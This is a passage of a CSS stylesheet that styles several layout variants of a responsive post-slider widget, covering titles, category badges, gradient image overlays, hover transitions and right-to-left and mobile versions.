  text-align: center;
  position: relative;
}
.responsive-post-slider.style12 .block-title p {
  padding: 15px;
  display: inline-block;
  vertical-align: top;
  position: relative;
  background: #fff;
  margin: 0;
  font-size: 24px;
  color: #000000;
  text-transform: uppercase;
  font-weight: bold;
}
.responsive-post-slider.style12 .block-title:before {
  content: '';
  height: 2px;
  background-color: #000000;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
}
.responsive-post-slider.style12 .responsive {
  margin: 0;
}
.responsive-post-slider.style12 .responsive .item {
  padding: 0;
}
.responsive-post-slider.style12 .responsive .item .item-detail {
  position: relative;
}
.responsive-post-slider.style12 .responsive .item .item-detail .img_over a {
  display: block;
  position: relative;
}
.responsive-post-slider.style12 .responsive .item .item-detail .img_over a:after {
  position: absolute;
  content: '';
  bottom: 0px;
  left: 0px;
  width: 100%;
  height: 60%;
  z-index: 1;
  background: -webkit-linear-gradient(left top,#000,transparent);
  background: -o-linear-gradient(bottom right,#000,transparent);
  background: -moz-linear-gradient(bottom right,#000,transparent);
  background: linear-gradient(to top,#000,transparent);
  opacity: 0.5;
}
.responsive-post-slider.style12 .responsive .item .item-detail .entry-content {
  overflow: hidden;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 4px;
  z-index: 9;
}
.responsive-post-slider.style12 .responsive .item .item-detail .entry-content .item-cate a {
  font-size: 12px;
  color: #fff;
  text-transform: uppercase;
  font-weight: bold;
  background: #dd0000;
  border-radius: 15px;
  padding: 6px 15px;
  display: inline-block;
}
.responsive-post-slider.style12 .responsive .item .item-detail .entry-content h4 {
  margin: 12px 0;
}
.responsive-post-slider.style12 .responsive .item .item-detail .entry-content h4 a {
  color: #fff;
  font-weight: bold;
  font-size: 22px;
  line-height: 28px;
  display: block;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.style12 .responsive .item .item-detail .entry-content h4 a:hover {
  color: #dd0000;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.style12 .responsive .item .item-detail .entry-content .info-bot .time {
  color: #fff;
  margin-bottom: 10px;
  padding-right: 10px;
}
.rtl .responsive-post-slider.style12 .responsive .item .item-detail .entry-content .info-bot .time {
  padding-right: 0;
  padding-left: 10px;
}
.responsive-post-slider.style12 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 5px 0 1px;
}
.rtl .responsive-post-slider.style12 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 1px 0 5px;
}
.responsive-post-slider.style12 .responsive .item .item-detail:hover .img_over a:after {
  height: 100%;
  opacity: 0.8;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.style13 {
  margin-bottom: 25px;
}
.responsive-post-slider.style13 .block-title {
  margin-bottom: 20px;
  text-align: center;
  position: relative;
}
.responsive-post-slider.style13 .block-title p {
  padding: 15px;
  display: inline-block;
  vertical-align: top;
  position: relative;
  background: #fff;
  margin: 0;
  font-size: 20px;
  color: #000000;
  text-transform: uppercase;
  font-weight: bold;
}
.responsive-post-slider.style13 .block-title:before {
  content: '';
  height: 2px;
  background-color: #f0f0f0;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
}
.responsive-post-slider.style13 .responsive .item .item-detail .entry-content {
  padding: 10px 0 0 0;
}
.responsive-post-slider.style13 .responsive .item .item-detail .entry-content .item-cate a {
  font-size: 12px;
  color: #dd0000;
  text-transform: uppercase;
  font-weight: bold;
}
.responsive-post-slider.style13 .responsive .item .item-detail .entry-content h4 {
  margin: 14px 0;
}
.responsive-post-slider.style13 .responsive .item .item-detail .entry-content h4 a {
  font-size: 18px;
  line-height: 22px;
}
.responsive-post-slider.style13 .responsive .item .item-detail .entry-content .info-bot .time {
  color: #999;
  margin-bottom: 10px;
  font-style: italic;
  padding-right: 10px;
}
.rtl .responsive-post-slider.style13 .responsive .item .item-detail .entry-content .info-bot .time {
  padding-right: 0;
  padding-left: 10px;
}
.responsive-post-slider.style13 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 5px 0 1px;
}
.rtl .responsive-post-slider.style13 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 1px 0 5px;
}
.responsive-post-slider.style14 .responsive {
  margin: 0 -5px;
}
.responsive-post-slider.style14 .responsive .item {
  width: 25%;
  float: left;
  padding: 0 5px;
}
.rtl .responsive-post-slider.style14 .responsive .item {
  float: right;
}
.responsive-post-slider.style14 .responsive .item .item-detail {
  position: relative;
}
.responsive-post-slider.style14 .responsive .item .item-detail .img_over a {
  display: block;
  position: relative;
}
.responsive-post-slider.style14 .responsive .item .item-detail .img_over a:after {
  position: absolute;
  content: '';
  bottom: 0px;
  left: 0px;
  width: 100%;
  height: 60%;
  z-index: 1;
  background: -webkit-linear-gradient(left top,#000,transparent);
  background: -o-linear-gradient(bottom right,#000,transparent);
  background: -moz-linear-gradient(bottom right,#000,transparent);
  background: linear-gradient(to top,#000,transparent);
  opacity: 0.5;
}
.responsive-post-slider.style14 .responsive .item .item-detail .img_over a img {
  width: 100%;
  min-height: 160px;
}
.responsive-post-slider.style14 .responsive .item .item-detail .entry-content {
  overflow: hidden;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 7px;
  z-index: 9;
  padding: 0 15px;
}
.responsive-post-slider.style14 .responsive .item .item-detail .entry-content .item-cate {
  display: none;
}
.responsive-post-slider.style14 .responsive .item .item-detail .entry-content .item-cate a {
  font-size: 12px;
  color: #fff;
  text-transform: uppercase;
  font-weight: bold;
  background: #dd0000;
  border-radius: 15px;
  padding: 6px 15px;
  display: inline-block;
}
.responsive-post-slider.style14 .responsive .item .item-detail .entry-content h4 {
  margin: 8px 0;
}
.responsive-post-slider.style14 .responsive .item .item-detail .entry-content h4 a {
  color: #fff;
  font-weight: bold;
  font-size: 16px;
  line-height: normal;
  display: block;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.style14 .responsive .item .item-detail .entry-content h4 a:hover {
  color: #dd0000;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.style14 .responsive .item .item-detail .entry-content .info-bot {
  display: none;
}
.responsive-post-slider.style14 .responsive .item .item-detail .entry-content .info-bot .time {
  color: #fff;
  margin-bottom: 10px;
  font-style: italic;
  padding-right: 10px;
}
.rtl .responsive-post-slider.style14 .responsive .item .item-detail .entry-content .info-bot .time {
  padding-right: 0;
  padding-left: 10px;
}
.responsive-post-slider.style14 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 5px 0 1px;
}
.rtl .responsive-post-slider.style14 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 1px 0 5px;
}
.responsive-post-slider.style14 .responsive .item .item-detail:hover .img_over a:after {
  height: 100%;
  opacity: 0.6;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.style14 .responsive .item.thumbnail-top {
  width: 100%;
  margin-bottom: 10px;
}
.responsive-post-slider.style14 .responsive .item.thumbnail-top .entry-content .info-bot,
.responsive-post-slider.style14 .responsive .item.thumbnail-top .entry-content .item-cate {
  display: block;
}
.responsive-post-slider.style14 .responsive .item.thumbnail-top .entry-content h4 {
  margin: 12px 0 10px 0;
}
.responsive-post-slider.style14 .responsive .item.thumbnail-top .entry-content h4 a {
  font-size: 38px;
  line-height: 42px;
}
.responsive-post-slider.style15 .block-title {
  margin-bottom: 20px;
  text-align: center;
  position: relative;
}
.responsive-post-slider.style15 .block-title p {
  padding: 15px;
  display: inline-block;
  vertical-align: top;
  position: relative;
  background: #fff;
  margin: 0;
  font-size: 20px;
  color: #000000;
  text-transform: uppercase;
  font-weight: bold;
}
.responsive-post-slider.style15 .block-title:before {
  content: '';
  height: 2px;
  background-color: #f0f0f0;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
}
.responsive-post-slider.style15 .block-title {
  margin-bottom: 22px;
}
.responsive-post-slider.style15 .responsive {
  margin: 0 -10px;
}
.responsive-post-slider.style15 .responsive .item {
  width: 25%;
  float: left;
  padding: 0 10px;
}
.rtl .responsive-post-slider.style15 .responsive .item {
  float: right;
}
.responsive-post-slider.style15 .responsive .item .item-detail {
  margin-bottom: 19px;
}
.responsive-post-slider.style15 .responsive .item .item-detail .entry-content {
  overflow: hidden;
}
.responsive-post-slider.style15 .responsive .item .item-detail .entry-content .item-cate {
  margin: 8px 0 15px 0;
}
.responsive-post-slider.style15 .responsive .item .item-detail .entry-content .item-cate a {
  font-size: 12px;
  color: #dd0000;
  text-transform: uppercase;
  font-weight: bold;
}
.responsive-post-slider.style15 .responsive .item .item-detail .entry-content h4 {
  margin: 0 0 12px 0;
}
.responsive-post-slider.style15 .responsive .item .item-detail .entry-content h4 a {
  color: #222222;
  font-weight: bold;
  font-size: 18px;
  line-height: 22px;
  display: block;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.style15 .responsive .item .item-detail .entry-content h4 a:hover {
  color: #dd0000;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.style15 .responsive .item .item-detail .entry-content .info-bot .time {
  color: #999;
  margin-bottom: 14px;
  font-style: italic;
  padding-right: 10px;
}
.rtl .responsive-post-slider.style15 .responsive .item .item-detail .entry-content .info-bot .time {
  padding-right: 0;
  padding-left: 10px;
}
.responsive-post-slider.style15 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 5px 0 1px;
}
.rtl .responsive-post-slider.style15 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 1px 0 5px;
}
.responsive-post-slider.style15 .responsive .item .item-detail .entry-content .description1 {
  line-height: 22px;
}
.responsive-post-slider.style15 .responsive .item.thumbnail-top {
  width: 50%;
}
.responsive-post-slider.style15 .responsive .item.thumbnail-top .item-detail {
  position: relative;
}
.responsive-post-slider.style15 .responsive .item.thumbnail-top .item-detail .img_over a {
  display: block;
  position: relative;
}
.responsive-post-slider.style15 .responsive .item.thumbnail-top .item-detail .img_over a:after {
  position: absolute;
  content: '';
  bottom: 0px;
  left: 0px;
  width: 100%;
  height: 60%;
  z-index: 1;
  background: -webkit-linear-gradient(left top,#000,transparent);
  background: -o-linear-gradient(bottom right,#000,transparent);
  background: -moz-linear-gradient(bottom right,#000,transparent);
  background: linear-gradient(to top,#000,transparent);
  opacity: 0.5;
}
.responsive-post-slider.style15 .responsive .item.thumbnail-top .item-detail .img_over a img {
  width: 100%;
}
.responsive-post-slider.style15 .responsive .item.thumbnail-top .item-detail .entry-content {
  overflow: hidden;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 15px;
  z-index: 9;
  padding: 0 15px;
}
.responsive-post-slider.style15 .responsive .item.thumbnail-top .item-detail .entry-content .item-cate a {
  color: #fff;
  background: #dd0000;
  border-radius: 15px;
  padding: 6px 15px;
  display: inline-block;
}
.responsive-post-slider.style15 .responsive .item.thumbnail-top .item-detail .entry-content h4 a {
  color: #fff;
  font-size: 22px;
}
.responsive-post-slider.style15 .responsive .item.thumbnail-top .item-detail .entry-content h4 a:hover {
  color: #dd0000;
}
.responsive-post-slider.style15 .responsive .item.thumbnail-top .item-detail .entry-content .info-bot .time {
  color: #fff;
}
.responsive-post-slider.style15 .responsive .item.thumbnail-top .item-detail .entry-content .description1 {
  color: #fff;
}
.responsive-post-slider.style15 .responsive .item.thumbnail-top .item-detail:hover .img_over a:after {
  height: 100%;
  opacity: 0.8;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.style16 {
  margin-bottom: 7px;
}
.responsive-post-slider.style16 .block-title {
  margin-bottom: 20px;
  text-align: center;
  position: relative;
}
.responsive-post-slider.style16 .block-title p {
  padding: 15px;
  display: inline-block;
  vertical-align: top;
  position: relative;
  background: #fff;
  margin: 0;
  font-size: 20px;
  color: #000000;
  text-transform: uppercase;
  font-weight: bold;
}
.responsive-post-slider.style16 .block-title:before {
  content: '';
  height: 2px;
  background-color: #f0f0f0;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
}
.responsive-post-slider.style16 .responsive .item {
  width: 50%;
  display: inline-block;
  vertical-align: top;
  margin-right: -3px;
}
.rtl .responsive-post-slider.style16 .responsive .item {
  margin-right: 0;
  margin-left: -3px;
}
.responsive-post-slider.style16 .responsive .item .item-detail {
  margin-bottom: 21px;
}
.responsive-post-slider.style16 .responsive .item .item-detail .img_over {
  max-width: 110px;
  float: left;
  margin-right: 15px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  border-radius: 50%;
}
.rtl .responsive-post-slider.style16 .responsive .item .item-detail .img_over {
  float: right;
  margin-right: 0;
  margin-left: 15px;
}
.responsive-post-slider.style16 .responsive .item .item-detail .img_over img {
  border-radius: 50%;
}
.responsive-post-slider.style16 .responsive .item .item-detail .img_over img:hover {
  opacity: 0.8;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.style16 .responsive .item .item-detail .entry-content {
  overflow: hidden;
  padding-top: 18px;
  padding-right: 15px;
}
.rtl .responsive-post-slider.style16 .responsive .item .item-detail .entry-content {
  padding-right: 0;
  padding-left: 15px;
}
.responsive-post-slider.style16 .responsive .item .item-detail .entry-content h4 {
  margin: 0 0 10px 0;
  line-height: normal;
}
.responsive-post-slider.style16 .responsive .item .item-detail .entry-content h4 a {
  color: #222222;
  font-weight: bold;
  font-size: 16px;
  text-transform: capitalize;
  display: block;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.style16 .responsive .item .item-detail .entry-content h4 a:hover {
  color: #dd0000;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.style16 .responsive .item .item-detail .entry-content .info-bot .time {
  color: #999;
  margin-bottom: 10px;
  font-style: italic;
  padding-right: 10px;
}
.rtl .responsive-post-slider.style16 .responsive .item .item-detail .entry-content .info-bot .time {
  padding-right: 0;
  padding-left: 10px;
}
.responsive-post-slider.style16 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 5px 0 1px;
}
.rtl .responsive-post-slider.style16 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 1px 0 5px;
}
.responsive-post-slider.style17 {
  background: #f1f1f1;
  border: 1px #ebebeb solid;
  padding: 16px 21px;
  margin-top: 20px;
  margin-bottom: 7px;
}
.responsive-post-slider.style17 .block-title p {
  color: #000000;
  margin-bottom: 16px;
  font-size: 18px;
  text-transform: uppercase;
  font-weight: bold;
  position: relative;
  border-bottom: 2px #e6e6e6 solid;
  padding-bottom: 15px;
}
.responsive-post-slider.style17 .block-title p:before {
  content: '\f02e';
  position: absolute;
  top: -1px;
  left: -19px;
  font-family: fontawesome;
  color: #dd0000;
  -webkit-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -moz-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  transform: rotate(-90deg);
  font-weight: normal;
}
.rtl .responsive-post-slider.style17 .block-title p:before {
  left: auto;
  right: -19px;
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg);
}
.responsive-post-slider.style17 .responsive .item {
  margin-bottom: 16px;
  padding-bottom: 6px;
  border-bottom: 1px #fff solid;
}
.responsive-post-slider.style17 .responsive .item:last-child {
  border-bottom: none;
  margin-bottom: 0;
}
.responsive-post-slider.style17 .responsive .item .item-detail .entry-content h4 {
  margin: 0 0 9px 0;
  line-height: normal;
}
.responsive-post-slider.style17 .responsive .item .item-detail .entry-content h4 a {
  color: #222222;
  line-height: 21px;
  font-weight: bold;
  font-size: 16px;
  text-transform: capitalize;
  display: block;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.style17 .responsive .item .item-detail .entry-content h4 a:hover {
  color: #dd0000;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.style17 .responsive .item .item-detail .entry-content .info-bot .time {
  color: #999;
  margin-bottom: 10px;
  font-style: italic;
  padding-right: 10px;
}
.rtl .responsive-post-slider.style17 .responsive .item .item-detail .entry-content .info-bot .time {
  padding-right: 0;
  padding-left: 10px;
}
.responsive-post-slider.style17 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 5px 0 1px;
}
.rtl .responsive-post-slider.style17 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 1px 0 5px;
}
.responsive-post-slider.mobile1 .block-title p {
  font-size: 16px;
  color: #000000;
  text-transform: uppercase;
  font-weight: bold;
  border-bottom: 1px #ebebeb solid;
}
.responsive-post-slider.mobile1 .responsive .item .item-detail {
  margin-bottom: 10px;
  overflow: hidden;
}
.responsive-post-slider.mobile1 .responsive .item .item-detail .img_over {
  max-width: 150px;
  float: left;
  margin-right: 10px;
}
.rtl .responsive-post-slider.mobile1 .responsive .item .item-detail .img_over {
  float: right;
  margin-right: 0;
  margin-left: 10px;
}
.responsive-post-slider.mobile1 .responsive .item .item-detail .entry-content {
  overflow: hidden;
}
.responsive-post-slider.mobile1 .responsive .item .item-detail .entry-content h4 {
  margin: 0 0 10px 0;
  line-height: normal;
}
.responsive-post-slider.mobile1 .responsive .item .item-detail .entry-content h4 a {
  color: #222222;
  font-weight: bold;
  font-size: 16px;
  text-transform: capitalize;
  display: block;
}
.responsive-post-slider.mobile1 .responsive .item .item-detail .entry-content h4 a:hover {
  color: #dd0000;
}
.responsive-post-slider.mobile1 .responsive .item .item-detail .entry-content .info-bot .time {
  color: #999;
  margin-bottom: 5px;
  font-style: italic;
  padding-right: 10px;
}
.rtl .responsive-post-slider.mobile1 .responsive .item .item-detail .entry-content .info-bot .time {
  padding-right: 0;
  padding-left: 10px;
}
.responsive-post-slider.mobile1 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 5px 0 1px;
}
.rtl .responsive-post-slider.mobile1 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 1px 0 5px;
}
.responsive-post-slider.mobile1 .responsive .item .item-detail .entry-content .info-bot .social-share {
  cursor: pointer;
}
.responsive-post-slider.mobile1 .responsive .item .item-detail .entry-content .info-bot .social-share .title-share {
  display: inline-block;
  vertical-align: top;
  font-style: italic;
  color: #999;
}
.responsive-post-slider.mobile1 .responsive .item .item-detail .entry-content .info-bot .social-share .wrap-content {
  display: inline-block;
  vertical-align: top;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
.responsive-post-slider.mobile1 .responsive .item .item-detail .entry-content .info-bot .social-share .wrap-content a {
  margin: 0 5px;
}
.responsive-post-slider.mobile1 .responsive .item .item-detail .entry-content .info-bot .social-share:hover .title-share {
  display: none;
}
.responsive-post-slider.mobile1 .responsive .item .item-detail .entry-content .info-bot .social-share:hover .wrap-content {
  visibility: visible;
  opacity: 1;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
.responsive-post-slider.mobile2 .block-title p {
  font-size: 16px;
  color: #000000;
  text-transform: uppercase;
  font-weight: bold;
  border-bottom: 1px #ebebeb solid;
}
.responsive-post-slider.mobile2 .responsive .item {
  margin-bottom: 10px;
}
.responsive-post-slider.mobile2 .responsive .item .item-detail .entry-content {
  overflow: hidden;
}
.responsive-post-slider.mobile2 .responsive .item .item-detail .entry-content .item-cate {
  margin: 5px 0 10px 0;
}
.responsive-post-slider.mobile2 .responsive .item .item-detail .entry-content .item-cate a {
  font-size: 12px;
  color: #dd0000;
  text-transform: uppercase;
  font-weight: bold;
}
.responsive-post-slider.mobile2 .responsive .item .item-detail .entry-content h4 {
  margin: 0 0 10px 0;
}
.responsive-post-slider.mobile2 .responsive .item .item-detail .entry-content h4 a {
  color: #222222;
  font-weight: bold;
  font-size: 16px;
  line-height: 20px;
  display: block;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.mobile2 .responsive .item .item-detail .entry-content h4 a:hover {
  color: #dd0000;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.mobile2 .responsive .item .item-detail .entry-content .info-bot .time {
  color: #999;
  margin-bottom: 5px;
  font-style: italic;
  padding-right: 10px;
}
.rtl .responsive-post-slider.mobile2 .responsive .item .item-detail .entry-content .info-bot .time {
  padding-right: 0;
  padding-left: 10px;
}
.responsive-post-slider.mobile2 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 5px 0 1px;
}
.rtl .responsive-post-slider.mobile2 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 1px 0 5px;
}
.responsive-post-slider.mobile2 .responsive .item .item-detail .entry-content .info-bot .social-share {
  cursor: pointer;
}
.responsive-post-slider.mobile2 .responsive .item .item-detail .entry-content .info-bot .social-share .title-share {
  display: inline-block;
  vertical-align: top;
  font-style: italic;
  color: #999;
}
.responsive-post-slider.mobile2 .responsive .item .item-detail .entry-content .info-bot .social-share .wrap-content {
  display: inline-block;
  vertical-align: top;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
.responsive-post-slider.mobile2 .responsive .item .item-detail .entry-content .info-bot .social-share .wrap-content a {
  margin: 0 5px;
}
.responsive-post-slider.mobile2 .responsive .item .item-detail .entry-content .info-bot .social-share:hover .title-share {
  display: none;
}
.responsive-post-slider.mobile2 .responsive .item .item-detail .entry-content .info-bot .social-share:hover .wrap-content {
  visibility: visible;
  opacity: 1;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
.responsive-post-slider.mobile2 .responsive .item.thumbnail-top {
  border-bottom: none;
  padding-bottom: 0;
}
.responsive-post-slider.mobile2 .responsive .item.thumbnail-top .item-cate {
  display: none;
}
.responsive-post-slider.mobile2 .responsive .item.thumbnail-top .img_over {
  max-width: 150px;
  float: left;
  margin-right: 10px;
}
.rtl .responsive-post-slider.mobile2 .responsive .item.thumbnail-top .img_over {
  float: right;
  margin-right: 0;
  margin-left: 10px;
}
.responsive-post-slider.mobile3 .block-title p {
  font-size: 16px;
  color: #000000;
  text-transform: uppercase;
  font-weight: bold;
  border-bottom: 1px #ebebeb solid;
}
.responsive-post-slider.mobile3 .responsive .item .item-detail {
  margin-bottom: 10px;
  overflow: hidden;
}
.responsive-post-slider.mobile3 .responsive .item .item-detail .img_over {
  max-width: 150px;
  float: left;
  margin-right: 10px;
}
.rtl .responsive-post-slider.mobile3 .responsive .item .item-detail .img_over {
  float: right;
  margin-right: 0;
  margin-left: 10px;
}
.responsive-post-slider.mobile3 .responsive .item .item-detail .entry-content {
  overflow: hidden;
}
.responsive-post-slider.mobile3 .responsive .item .item-detail .entry-content h4 {
  margin: 0 0 10px 0;
  line-height: normal;
}
.responsive-post-slider.mobile3 .responsive .item .item-detail .entry-content h4 a {
  color: #222222;
  font-weight: bold;
  font-size: 16px;
  text-transform: capitalize;
  display: block;
}
.responsive-post-slider.mobile3 .responsive .item .item-detail .entry-content h4 a:hover {
  color: #dd0000;
}
.responsive-post-slider.mobile3 .responsive .item .item-detail .entry-content .info-bot .time {
  color: #999;
  margin-bottom: 10px;
  font-style: italic;
  padding-right: 10px;
}
.rtl .responsive-post-slider.mobile3 .responsive .item .item-detail .entry-content .info-bot .time {
  padding-right: 0;
  padding-left: 10px;
}
.responsive-post-slider.mobile3 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 5px 0 1px;
}
.rtl .responsive-post-slider.mobile3 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 1px 0 5px;
}
.responsive-post-slider.mobile3 .responsive .item .item-detail .entry-content .info-bot .social-share {
  cursor: pointer;
}
.responsive-post-slider.mobile3 .responsive .item .item-detail .entry-content .info-bot .social-share .title-share {
  display: inline-block;
  vertical-align: top;
  font-style: italic;
  color: #999;
}
.responsive-post-slider.mobile3 .responsive .item .item-detail .entry-content .info-bot .social-share .wrap-content {
  display: inline-block;
  vertical-align: top;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
.responsive-post-slider.mobile3 .responsive .item .item-detail .entry-content .info-bot .social-share .wrap-content a {
  margin: 0 5px;
}
.responsive-post-slider.mobile3 .responsive .item .item-detail .entry-content .info-bot .social-share:hover .title-share {
  display: none;
}
.responsive-post-slider.mobile3 .responsive .item .item-detail .entry-content .info-bot .social-share:hover .wrap-content {
  visibility: visible;
  opacity: 1;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
.responsive-post-slider.mobile3 .responsive .item.thumbnail-top .item-detail {
  border-bottom: 1px #ebebeb solid;
}
.responsive-post-slider.mobile3 .responsive .item.thumbnail-top .item-detail .img_over {
  display: none;
}
.responsive-post-slider.mobile3 .responsive .item.thumbnail-top .item-detail .entry-content {
  padding: 0;
}
.responsive-post-slider.mobile3 .responsive .item.thumbnail-top:last-child .item-detail {
  border-bottom: none;
}
.responsive-post-slider.mobile3 .responsive .item.thumbnail-top:last-child .item-detail .entry-content .info-bot .time {
  margin-bottom: 0;
}
.responsive-post-slider.mobile4 .block-title p {
  font-size: 16px;
  color: #000000;
  text-transform: uppercase;
  font-weight: bold;
  border-bottom: 1px #ebebeb solid;
}
.responsive-post-slider.mobile4 .responsive .item {
  margin-bottom: 10px;
}
.responsive-post-slider.mobile4 .responsive .item .item-detail {
  position: relative;
}
.responsive-post-slider.mobile4 .responsive .item .item-detail .img_over:after {
  position: absolute;
  content: '';
  bottom: 0px;
  left: 0px;
  width: 100%;
  height: 35%;
  z-index: 1;
  background: -webkit-linear-gradient(left top,#000,transparent);
  background: -o-linear-gradient(bottom right,#000,transparent);
  background: -moz-linear-gradient(bottom right,#000,transparent);
  background: linear-gradient(to top,#000,transparent);
  opacity: 0.8;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.mobile4 .responsive .item .item-detail .entry-content {
  overflow: hidden;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 9;
  padding: 0 10px;
}
.responsive-post-slider.mobile4 .responsive .item .item-detail .entry-content .item-cate a {
  font-size: 12px;
  color: #dd0000;
  text-transform: uppercase;
  font-weight: bold;
}
.responsive-post-slider.mobile4 .responsive .item .item-detail .entry-content h4 {
  margin: 4px 0;
}
.responsive-post-slider.mobile4 .responsive .item .item-detail .entry-content h4 a {
  color: #fff;
  font-weight: bold;
  font-size: 16px;
  line-height: 26px;
  display: block;
}
.responsive-post-slider.mobile4 .responsive .item .item-detail .entry-content h4 a:hover {
  color: #dd0000;
}
.responsive-post-slider.mobile4 .responsive .item .item-detail .entry-content .info-bot .time {
  color: #fff;
  margin-bottom: 10px;
  font-style: italic;
  padding-right: 10px;
}
.rtl .responsive-post-slider.mobile4 .responsive .item .item-detail .entry-content .info-bot .time {
  padding-right: 0;
  padding-left: 10px;
}
.responsive-post-slider.mobile4 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 5px 0 1px;
}
.rtl .responsive-post-slider.mobile4 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 1px 0 5px;
}
.responsive-post-slider.mobile4 .responsive .item .item-detail .entry-content .info-bot .social-share {
  cursor: pointer;
}
.responsive-post-slider.mobile4 .responsive .item .item-detail .entry-content .info-bot .social-share .title-share {
  display: inline-block;
  vertical-align: top;
  font-style: italic;
  color: #fff;
}
.responsive-post-slider.mobile4 .responsive .item .item-detail .entry-content .info-bot .social-share .wrap-content {
  display: inline-block;
  vertical-align: top;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
